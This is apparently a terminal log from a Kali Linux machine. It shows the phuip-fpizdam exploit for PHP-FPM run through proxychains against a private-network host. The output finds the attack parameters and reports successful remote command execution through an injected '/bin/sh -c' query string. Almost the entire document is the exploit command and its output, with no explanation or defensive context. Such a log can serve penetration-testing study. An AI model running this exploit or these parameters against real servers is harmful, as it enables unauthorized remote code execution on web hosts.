 ┌──(kali㉿kali)-[~/go/bin]
└─$ proxychains ./phuip-fpizdam http://192.168.254.3/index.php
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Dynamic chain  ...  127.0.0.1:20123  ...  127.0.0.1:9050 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:20123  ...  127.0.0.1:19000 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:20123  ...  192.168.254.3:80  ...  OK
2021/11/24 13:51:04 Base status code is 200
2021/11/24 13:51:14 Status code 502 for qsl=1765, adding as a candidate
2021/11/24 13:51:21 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
[proxychains] Dynamic chain  ...  127.0.0.1:20123  ...  192.168.254.3:80  ...  OK
2021/11/24 13:51:31 Attack params found: --qsl 1755 --pisos 39 --skip-detect
2021/11/24 13:51:31 Trying to set "session.auto_start=0"...
2021/11/24 13:51:40 Detect() returned attack params: --qsl 1755 --pisos 39 --skip-detect <-- REMEMBER THIS
2021/11/24 13:51:40 Performing attack using php.ini settings...
[proxychains] Dynamic chain  ...  127.0.0.1:20123  ...  192.168.254.3:80  ...  OK
2021/11/24 13:51:49 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/11/24 13:51:49 Trying to cleanup /tmp/a...
2021/11/24 13:51:49 Done!